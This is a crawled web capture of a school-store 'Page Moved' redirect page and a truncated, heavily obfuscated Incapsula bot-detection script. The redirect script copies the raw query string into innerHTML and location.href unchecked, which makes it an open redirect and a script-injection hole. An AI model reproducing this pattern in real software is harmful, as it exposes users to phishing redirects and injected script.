

--- FILE ---
content_type: text/html
request_url: https://cusd.graystep.com/store/html/PageMoved.html?https%3A%2F%2Fcusd.graystep.com
body_size: 754
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
    <title>Page Moved</title>
    <style type="text/css">
      body {
        margin: 0;
        font-size: 0.7em;
        font-family: Verdana, Arial, Helvetica, sans-serif;
        background: #eeeeee;
      }
      fieldset {
        padding: 5px 15px 10px 15px;
      }
      h1 {
        font-size: 2.4em;
        margin: 0;
        color: #fff;
      }
      h2 {
        font-size: 1.7em;
        margin: 0;
        color: #cc0000;
      }
      h3 {
        font-size: 1.5em;
        margin: 10px 0 0 0;
        color: #000000;
      }
      #header {
        width: 96%;
        margin: 0 0 0 0;
        padding: 6px 2% 6px 2%;
        font-family: "trebuchet MS", Verdana, sans-serif;
        color: #fff;
        background-color: #555555;
      }
      #content {
        margin: 0 0 0 2%;
        position: relative;
      }
      .content-container {
        background: #fff;
        width: 96%;
        margin-top: 8px;
        padding: 10px;
        position: relative;
      }
      a {
        text-decoration: none;
      }
      a:hover {
        text-decoration: underline;
      }
    </style>
  </head>
  <body>
    <div id="header"><h1>Page Moved</h1></div>
    <div id="content">
      <div class="content-container">
        <fieldset>
          <h2>
            The page you are looking for has been moved to <a id="link"></a>.
          </h2>
          <h2>&nbsp;</h2>
          <h2>Please update your bookmarks.</h2>
          <h2>&nbsp;</h2>
          <h2>
            Redirecting
            <span id="countermsg">
              in <span id="counter">20</span> second(s).</span
            >
          </h2>
        </fieldset>
      </div>
    </div>
    <script type="text/javascript">
      var href = decodeURIComponent(location.search.substring(1));
      var link = document.getElementById("link");
      link.href = href;
      link.innerHTML = href;

      function countdown() {
        var i = document.getElementById("counter");
        var t = parseInt(i.innerHTML);

        if (--t <= 0) {
          document.getElementById("countermsg").innerHTML = "";
          location.href = href;
        } else i.innerHTML = t;
      }
      setInterval(function () {
        countdown();
      }, 1000);
    </script>
  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=594535874" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cusd.graystep.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24523
content:
var _0xfd53=['\x77\x35\x62\x44\x6b\x42\x51\x3d','\x77\x37\x37\x43\x75\x31\x73\x3d','\x50\x41\x30\x43','\x64\x44\x77\x43','\x77\x34\x63\x7a\x50\x67\x3d\x3d','\x57\x63\x4b\x47\x77\x36\x45\x3d','\x77\x37\x70\x46\x77\x6f\x63\x3d','\x77\x6f\x54\x43\x6b\x78\x62\x43\x6f\x77\x3d\x3d','\x77\x72\x34\x49\x77\x6f\x39\x53\x77\x35\x72\x44\x6f\x69\x6b\x3d','\x77\x70\x66\x43\x67\x4d\x4f\x71\x77\x37\x34\x6a\x77\x37\x44\x43\x6d\x52\x6a\x43\x68\x4d\x4f\x65\x57\x6a\x46\x52','\x59\x43\x66\x44\x67\x77\x3d\x3d','\x77\x6f\x34\x79\x59\x51\x3d\x3d','\x64\x54\x74\x6f','\x77\x36\x33\x43\x70\x4d\x4f\x57\x77\x34\x62\x43\x75\x46\x5a\x4b\x61\x38\x4f\x53\x77\x6f\x54\x44\x6b\x55\x67\x67\x66\x63\x4f\x49\x77\x6f\x72\x44\x75\x63\x4f\x37\x77\x37\x78\x56\x77\x35\x62\x44\x76\x46\x55\x63\x77\x72\x37\x44\x6c\x54\x4e\x31\x48\x51\x6f\x41\x77\x36\x54\x43\x6b\x73\x4f\x2b\x59\x57\x37\x44\x6e\x78\x6f\x59\x77\x36\x49\x3d','\x46\x38\x4b\x71\x77\x35\x41\x3d','\x77\x72\x49\x4c\x55\x77\x3d\x3d','\x77\x6f\x6f\x7a\x4c\x67\x3d\x3d','\x41\x54\x6b\x32','\x45\x38\x4b\x74\x77\x72\x5a\x6e','\x51\x4d\x4b\x2b\x77\x36\x74\x31\x4d\x77\x63\x74\x77\x36\x58\x43\x68\x38\x4b\x6c\x62\x6b\x4c\x43\x72\x30\x6e\x43\x6b\x30\x5a\x4d\x57\x73\x4f\x69\x61\x69\x2f\x44\x6f\x41\x3d\x3d','\x64\x6a\x4a\x31\x77\x70\x50\x43\x68\x77\x3d\x3d','\x77\x71\x44\x44\x70\x41\x2f\x43\x69\x32\x73\x3d','\x44\x38\x4b\x31\x77\x70\x52\x2b\x77\x34\x46\x65\x77\x36\x50\x43\x75\x67\x3d\x3d','\x77\x72\x73\x34\x4c\x54\x41\x53','\x4e\x73\x4b\x76\x59\x67\x4c\x43\x73\x78\x6e\x44\x75\x52\x4a\x72\x77\x72\x74\x51\x62\x4d\x4f\x4e\x62\x6c\x72\x44\x75\x73\x4f\x34\x77\x37\x63\x3d','\x59\x38\x4b\x34\x77\x36\x7a\x43\x76\x73\x4b\x51\x64\x51\x3d\x3d','\x50\x4d\x4b\x2f\x77\x37\x49\x30','\x77\x35\x58\x43\x6f\x4d\x4f\x4c\x77\x35\x63\x62\x48\x45\x41\x3d','\x77\x34\x33\x43\x6f\x6c\x4d\x3d','\x43\x4d\x4b\x4f\x66\x51\x54\x43\x74\x51\x49\x48\x77\x34\x2f\x44\x74\x57\x54\x43\x75\x33\x45\x34\x43\x77\x48\x44\x6c\x56\x41\x6d\x56\x52\x4c\x44\x70\x38\x4f\x66\x4c\x73\x4b\x2f\x77\x6f\x38\x72\x77\x70\x59\x58\x48\x53\x4d\x6d\x66\x6d\x6b\x35\x44\x44\x77\x63\x77\x70\x76\x44\x68\x44\x49\x55\x77\x35\x46\x44\x77\x37\x4c\x44\x75\x73\x4b\x36\x64\x38\x4f\x4f\x77\x6f\x41\x51\x77\x70\x38\x66\x77\x37\x67\x58\x77\x37\x76\x44\x73\x4d\x4f\x56\x77\x70\x67\x59\x50\x63\x4b\x57\x42\x73\x4b\x71\x64\x32\x48\x43\x74\x38\x4f\x4d\x41\x51\x3d\x3d','\x4a\x38\x4b\x74\x77\x72\x4c\x43\x70\x73\x4f\x4e\x66\x73\x4f\x52\x4b\x63\x4b\x6e\x77\x36\x64\x5a','\x77\x6f\x66\x43\x67\x73\x4f\x6a\x77\x37\x59\x6a','\x77\x70\x6a\x43\x76\x79\x37\x43\x6a\x68\x72\x44\x75\x55\x6e\x44\x6f\x4d\x4f\x68\x77\x71\x54\x43\x72\x6c\x6f\x51\x64\x41\x3d\x3d','\x77\x34\x62\x43\x6a\x63\x4b\x4a\x58\x43\x58\x44\x6f\x55\x44\x43\x71\x69\x2f\x43\x67\x4d\x4f\x70\x5a\x73\x4f\x46\x59\x67\x3d\x3d','\x52\x43\x46\x74\x77\x70\x50\x43\x68\x63\x4b\x50\x77\x70\x39\x4b\x50\x54\x78\x61\x77\x35\x4c\x44\x76\x41\x3d\x3d','\x4b\x7a\x45\x44\x77\x72\x5a\x36\x59\x63\x4b\x44\x77\x70\x58\x44\x70\x57\x2f\x44\x6f\x38\x4b\x6e\x4f\x63\x4f\x6f\x42\x38\x4b\x45\x5a\x51\x3d\x3d','\x77\x37\x7a\x43\x6c\x63\x4b\x4b','\x43\x38\x4f\x62\x77\x72\x49\x3d','\x61\x33\x50\x44\x76\x53\x45\x3d','\x77\x35\x56\x46\x77\x70\x56\x68\x62\x30\x31\x66','\x42\x33\x5a\x79\x77\x36\x46\x6f\x77\x6f\x30\x53\x77\x71\x62\x44\x6c\x38\x4b\x31\x54\x55\x6f\x35\x59\x53\x76\x43\x6a\x73\x4b\x56\x4f\x41\x3d\x3d','\x77\x71\x48\x44\x74\x51\x2f\x43\x6e\x57\x5a\x66\x49\x6b\x37\x43\x71\x6e\x30\x3d','\x77\x6f\x67\x4a\x61\x77\x3d\x3d','\x77\x37\x45\x54\x4e\x77\x3d\x3d','\x77\x35\x72\x43\x6f\x63\x4b\x78\x63\x51\x3d\x3d','\x49\x63\x4f\x77\x58\x6d\x4d\x55\x77\x37\x34\x63','\x77\x71\x74\x31\x77\x36\x55\x47\x77\x34\x31\x54\x48\x68\x4e\x76\x77\x6f\x6f\x71\x58\x4d\x4b\x72\x77\x70\x37\x43\x6e\x63\x4f\x49\x77\x34\x4c\x44\x67\x32\x58\x44\x74\x38\x4f\x69\x77\x72\x56\x7a\x4f\x43\x34\x3d','\x77\x36\x51\x63\x77\x37\x34\x3d','\x41\x68\x30\x68','\x77\x6f\x62\x43\x6d\x73\x4f\x72\x77\x34\x30\x3d','\x77\x37\x6e\x43\x70\x63\x4b\x78\x51\x44\x6a\x44\x75\x46\x55\x3d','\x52\x7a\x54\x44\x6c\x38\x4b\x42\x45\x53\x76\x43\x67\x73\x4f\x68\x44\x58\x42\x55\x63\x48\x72\x44\x69\x4d\x4f\x7a\x77\x71\x2f\x44\x6f\x52\x4c\x43\x6c\x4d\x4f\x64\x77\x34\x76\x43\x72\x6e\x51\x66\x77\x36\x6a\x43\x69\x58\x63\x44\x77\x6f\x72\x43\x6c\x38\x4f\x4f','\x59\x79\x49\x52','\x77\x72\x4d\x75\x77\x36\x73\x3d','\x64\x68\x6f\x45\x77\x71\x41\x3d','\x77\x6f\x6a\x44\x70\x63\x4f\x4e\x77\x36\x59\x44\x42\x45\x41\x44\x47\x4d\x4b\x6d\x45\x73\x4b\x77\x77\x37\x33\x44\x6d\x4d\x4f\x34\x77\x36\x41\x66\x50\x41\x3d\x3d','\x77\x37\x72\x43\x76\x6c\x30\x3d','\x77\x70\x67\x37\x77\x72\x34\x3d','\x4f\x58\x58\x44\x6b\x4d\x4b\x42','\x41\x54\x30\x55\x77\x70\x42\x38\x66\x38\x4b\x4a','\x77\x36\x31\x4c\x77\x35\x6f\x53\x4b\x51\x2f\x44\x76\x31\x54\x44\x74\x44\x6a\x43\x72\x4d\x4b\x54\x77\x72\x5a\x57\x61\x42\x33\x44\x6e\x48\x55\x2f\x77\x37\x6b\x3d','\x77\x34\x2f\x43\x69\x6e\x77\x47\x63\x73\x4f\x7a\x48\x78\x41\x3d','\x77\x72\x58\x43\x70\x4d\x4f\x4b','\x77\x6f\x59\x54\x56\x69\x55\x3d','\x59\x69\x64\x74\x77\x71\x37\x43\x6d\x73\x4b\x48\x77\x71\x49\x3d','\x77\x35\x72\x43\x6a\x4d\x4f\x77','\x77\x36\x49\x68\x77\x37\x59\x58\x77\x34\x6c\x56','\x46\x44\x62\x43\x68\x6d\x34\x59\x77\x37\x76\x43\x67\x4d\x4b\x31\x77\x6f\x48\x43\x68\x68\x6f\x61\x44\x6a\x44\x43\x74\x38\x4f\x6c\x77\x34\x68\x39\x77\x35\x4d\x3d','\x44\x58\x58\x44\x6c\x73\x4b\x42\x44\x53\x6b\x3d','\x77\x71\x6b\x43\x77\x6f\x68\x79\x77\x37\x37\x44\x71\x6a\x2f\x43\x6f\x68\x48\x43\x68\x4d\x4f\x41','\x77\x35\x54\x43\x6b\x57\x52\x6c\x77\x6f\x34\x61\x62\x68\x7a\x44\x6a\x63\x4b\x79\x77\x6f\x45\x58\x48\x32\x55\x31\x50\x43\x58\x44\x70\x6a\x62\x44\x69\x6a\x66\x43\x68\x6b\x76\x44\x69\x4d\x4b\x6c\x5a\x73\x4f\x61\x77\x34\x6e\x43\x6c\x38\x4b\x78\x77\x37\x6a\x43\x69\x67\x3d\x3d','\x77\x35\x37\x43\x71\x73\x4f\x63\x77\x36\x49\x47\x47\x45\x6f\x65','\x4e\x73\x4f\x57\x77\x71\x49\x36\x77\x35\x37\x44\x72\x46\x44\x44\x69\x77\x3d\x3d','\x47\x6e\x31\x73\x77\x36\x74\x6f\x77\x6f\x30\x3d','\x65\x38\x4b\x2f\x77\x37\x66\x43\x74\x4d\x4b\x54\x62\x63\x4b\x42\x4d\x51\x3d\x3d','\x77\x72\x34\x59\x77\x36\x4d\x4e\x4e\x67\x6e\x44\x71\x46\x48\x44\x70\x67\x4c\x43\x73\x73\x4b\x56\x77\x34\x56\x52\x66\x52\x7a\x44\x68\x6d\x49\x34','\x77\x35\x76\x44\x69\x6c\x34\x3d','\x49\x4d\x4b\x6b\x62\x77\x6b\x3d','\x51\x47\x4c\x44\x72\x43\x6f\x3d','\x77\x36\x76\x43\x6f\x45\x55\x3d','\x77\x37\x41\x53\x77\x35\x55\x3d','\x4c\x6b\x54\x43\x76\x77\x55\x43\x77\x34\x76\x43\x71\x6e\x4a\x58\x52\x77\x58\x44\x6a\x57\x6e\x44\x6a\x73\x4f\x44\x45\x56\x49\x78\x62\x4d\x4b\x4c\x77\x70\x58\x43\x6a\x44\x76\x43\x6c\x42\x30\x56\x44\x47\x62\x43\x6c\x73\x4b\x71','\x48\x46\x50\x44\x70\x67\x3d\x3d','\x54\x47\x6e\x43\x6c\x51\x3d\x3d','\x41\x45\x74\x73','\x4f\x53\x54\x43\x75\x32\x59\x3d','\x77\x6f\x59\x6a\x77\x72\x62\x43\x74\x47\x5a\x58\x77\x6f\x73\x6f\x48\x4d\x4f\x52\x65\x73\x4f\x35','\x45\x4d\x4f\x4e\x51\x51\x3d\x3d','\x77\x36\x37\x44\x72\x4d\x4f\x63','\x4b\x30\x7a\x44\x6a\x77\x3d\x3d','\x46\x69\x2f\x43\x6c\x51\x3d\x3d','\x77\x34\x54\x43\x67\x63\x4b\x2b','\x53\x63\x4f\x62\x77\x72\x49\x3d','\x43\x4d\x4b\x6f\x77\x72\x6f\x3d'];(function(_0x4874ee,_0x4b4fc2){var _0x4e8245=function(_0x4e0ca2){while(--_0x4e0ca2){_0x4874ee['\x70\x75\x73\x68'](_0x4874ee['\x73\x68\x69\x66\x74']());}};var _0x10a740=function(){var _0xe5fe0b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x519d85,_0x15eab8,_0x116333,_0x193786){_0x193786=_0x193786||{};var _0x25f1d8=_0x15eab8+'\x3d'+_0x116333;var _0x575c83=0x0;for(var _0x575c83=0x0,_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];_0x575c83<_0x5a8f01;_0x575c83++){var _0x135d04=_0x519d85[_0x575c83];_0x25f1d8+='\x3b\x20'+_0x135d04;var _0x157843=_0x519d85[_0x135d04];_0x519d85['\x70\x75\x73\x68'](_0x157843);_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];if(_0x157843!==!![]){_0x25f1d8+='\x3d'+_0x157843;}}_0x193786['\x63\x6f\x6f\x6b\x69\x65']=_0x25f1d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bbeb3,_0x54b56d){_0x1bbeb3=_0x1bbeb3||function(_0x3f3298){return _0x3f3298;};var _0x200821=_0x1bbeb3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54b56d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46921f=function(_0x112ea5,_0x3f876b){_0x112ea5(++_0x3f876b);};_0x46921f(_0x4e8245,_0x4b4fc2);return _0x200821?decodeURIComponent(_0x200821[0x1]):undefined;}};var _0x292a24=function(){var _0x2d9737=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2d9737['\x74\x65\x73\x74'](_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x292a24;var _0x37c0aa='';var _0x401504=_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x401504){_0xe5fe0b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x401504){_0x37c0aa=_0xe5fe0b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x10a740();}(_0xfd53,0x1e9));var _0x3fd5=function(_0x4874ee,_0x4b4fc2){_0x4874ee=_0x4874ee-0x0;var _0x4e8245=_0xfd53[_0x4874ee];if(_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x256c99=function(){return this;};var _0x10a740=_0x256c99();var _0xe5fe0b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x10a740['\x61\x74\x6f\x62']||(_0x10a740['\x61\x74\x6f\x62']=function(_0x519d85){var _0x15eab8=String(_0x519d85)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x116333=0x0,_0x193786,_0x25f1d8,_0x2bf053=0x0,_0x575c83='';_0x25f1d8=_0x15eab8['\x63\x68\x61\x72\x41\x74'](_0x2bf053++);~_0x25f1d8&&(_0x193786=_0x116333%0x4?_0x193786*0x40+_0x25f1d8:_0x25f1d8,_0x116333++%0x4)?_0x575c83+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x193786>>(-0x2*_0x116333&0x6)):0x0){_0x25f1d8=_0xe5fe0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x25f1d8);}return _0x575c83;});}());var _0x5a8f01=function(_0x135d04,_0x157843){var _0x1bbeb3=[],_0x54b56d=0x0,_0x3f3298,_0x200821='',_0x46921f='';_0x135d04=atob(_0x135d04);for(var _0x112ea5=0x0,_0x3f876b=_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x112ea5<_0x3f876b;_0x112ea5++){_0x46921f+='\x25'+('\x30\x30'+_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x112ea5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x135d04=decodeURIComponent(_0x46921f);for(var _0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x1bbeb3[_0x292a24]=_0x292a24;}for(_0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24]+_0x157843['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x292a24%_0x157843['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;}_0x292a24=0x0;_0x54b56d=0x0;for(var _0x2d9737=0x0;_0x2d9737<_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x2d9737++){_0x292a24=(_0x292a24+0x1)%0x100;_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24])%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;_0x200821+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d9737)^_0x1bbeb3[(_0x1bbeb3[_0x292a24]+_0x1bbeb3[_0x54b56d])%0x100]);}return _0x200821;};_0x3fd5['\x72\x63\x34']=_0x5a8f01;_0x3fd5['\x64\x61\x74\x61']={};_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x37c0aa=_0x3fd5['\x64\x61\x74\x61'][_0x4874ee];if(_0x37c0aa===undefined){if(_0x3fd5['\x6f\x6e\x63\x65']===undefined){var _0x401504=function(_0x13f765){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13f765;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10a440=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10a440['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5f37cb){if(!Boolean(~_0x5f37cb)){return _0x5f37cb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x43dca3){for(var _0x12110a=0x0,_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12110a<_0x4d815b;_0x12110a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43dca3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x401504(_0x3fd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fd5['\x6f\x6e\x63\x65']=!![];}_0x4e8245=_0x3fd5['\x72\x63\x34'](_0x4e8245,_0x4b4fc2);_0x3fd5['\x64\x61\x74\x61'][_0x4874ee]=_0x4e8245;}else{_0x4e8245=_0x37c0aa;}return _0x4e8245;};(function(){var _0x2cebff={'\x61\x47\x42':function _0x421b47(_0x5a9460,_0x27e53b){return _0x5a9460+_0x27e53b;},'\x51\x62\x73':function _0x42389e(_0x46d09f,_0x275230){return _0x46d09f-_0x275230;},'\x4d\x72\x63':function _0x1f6bca(_0x597cf2,_0x5d830e){return _0x597cf2+_0x5d830e;},'\x68\x53\x6c':function _0x47a673(_0xbd0a78,_0x19e18d){return _0xbd0a78-_0x19e18d;},'\x56\x58\x6b':function _0x220103(_0x58ceff,_0x8a9d4c){return _0x58ceff+_0x8a9d4c;},'\x63\x72\x4d':function _0x5de628(_0x2e85ec,_0x24e08d){return _0x2e85ec-_0x24e08d;},'\x6b\x6a\x5a':function _0x17e129(_0x1a3516,_0x23c933){return _0x1a3516(_0x23c933);},'\x59\x53\x76':function _0x5eb985(_0x16ff1b){return _0x16ff1b();},'\x75\x75\x56':function _0x25a941(_0x380bdc,_0x289fdc){return _0x380bdc+_0x289fdc;},'\x5a\x55\x62':function _0x1efcb3(_0x311a54,_0x3b6103){return _0x311a54+_0x3b6103;},'\x4f\x41\x5a':function _0x29f362(_0xe7c5c4,_0x363a3c){return _0xe7c5c4-_0x363a3c;},'\x52\x46\x70':function _0x40d80f(_0x48549a,_0x1c121d){return _0x48549a==_0x1c121d;}};var _0x4f3a28=_0x3fd5('0x0', '\x6e\x51\x66\x29')[_0x3fd5('0x1', '\x6e\x24\x74\x4b')]('\x7c'),_0xc4a89d=0x0;while(!![]){switch(_0x4f3a28[_0xc4a89d++]){case'\x30':var _0x81d37=_0x3fd5('0x2', '\x74\x4b\x78\x40');continue;case'\x31':var _0x7611dc=_0x3d9b7f[_0x3fd5('0x3', '\x36\x39\x45\x46')];continue;case'\x32':var _0x55c4b3=new _0x3d9b7f[_0x3fd5('0x4', '\x31\x31\x34\x66')](0x3);continue;case'\x33':var _0x1172a5=_0x3d9b7f[_0x3fd5('0x5', '\x4d\x55\x62\x79')];continue;case'\x34':var _0x3d9b7f=this[_0x3fd5('0x6', '\x70\x71\x30\x6a')];continue;case'\x35':var _0x2678e5=new _0x3d9b7f[_0x3fd5('0x7', '\x47\x54\x77\x77')]()[_0x3fd5('0x8', '\x4b\x69\x6f\x62')]();continue;case'\x36':var _0x1122fa=_0x3fd5('0xa', '\xd5\x4b\x07\x23\x5d\xc2\x41\x56');continue;case'\x37':try{var _0x55b6a5=_0x3fd5('0xb', '\x70\x71\x30\x6a')[_0x3fd5('0xc', '\x44\x39\x69\x30')]('\x7c'),_0x5499bc=0x0;while(!![]){switch(_0x55b6a5[_0x5499bc++]){case'\x30':if(_0x3d9b7f[_0x3fd5('0xd', '\x51\x75\x6c\x58')]){_0x46bfee=new _0x3d9b7f[_0x3fd5('0xe', '\x79\x2a\x5b\x69')]();}else{_0x46bfee=new _0x3d9b7f[_0x3fd5('0xf', '\x6e\x24\x74\x4b')](_0x3fd5('0x10', '\x62\x37\x54\x6c'));}continue;case'\x31':_0x55c4b3[0x0]=_0x2cebff[_0x3fd5('0x11', '\x57\x39\x59\x34')]('\x73\x3a',_0x2cebff[_0x3fd5('0x12', '\x44\x39\x62\x38')](new _0x3d9b7f[_0x3fd5('0x13', '\x61\x52\x6a\x35')]()[_0x3fd5('0x14', '\x75\x59\x79\x33')](),_0x2678e5));continue;case'\x32':_0x46bfee[_0x3fd5('0x15', '\x75\x38\x43\x35')]=function(){switch(_0x46bfee[_0x3fd5('0x16', '\x74\x4b\x78\x40')]){case 0x0:_0x81d37=_0x2cc37b[_0x3fd5('0x17', '\x36\x40\x4f\x28')](_0x2cc37b[_0x3fd5('0x18', '\x55\x37\x33\x65')](new _0x3d9b7f[_0x3fd5('0x19', '\x79\x2a\x5b\x69')]()[_0x3fd5('0x1a', '\x25\x78\x73\x4b')](),_0x2678e5),_0x3fd5('0x1b', '\x79\x4a\x61\x53'));break;case 0x1:_0x81d37=_0x2cc37b[_0x3fd5('0x1c', '\x79\x4a\x61\x53')](_0x2cc37b[_0x3fd5('0x1d', '\x62\x37\x54\x6c')](new _0x3d9b7f[_0x3fd5('0x1e', '\x29\x6f\x58\x40')]()[_0x3fd5('0x1f', '\x79\x2a\x5b\x69')](),_0x2678e5),_0x3fd5('0x20', '\x68\x48\x65\x74'));break;case 0x2:_0x81d37=_0x2cc37b[_0x3fd5('0x21', '\x6e\x50\x76\x43')](_0x2cc37b[_0x3fd5('0x22', '\x5e\x38\x53\x76')](new _0x3d9b7f[_0x3fd5('0x23', '\x6e\x50\x76\x43')]()[_0x3fd5('0x8', '\x4b\x69\x6f\x62')](),_0x2678e5),_0x3fd5('0x24', '\x4b\x69\x6f\x62'));break;case 0x3:_0x81d37=_0x2cc37b[_0x3fd5('0x25', '\x34\x45\x5a\x49')](_0x2cc37b[_0x3fd5('0x26', '\x55\x4a\x54\x5a')](new 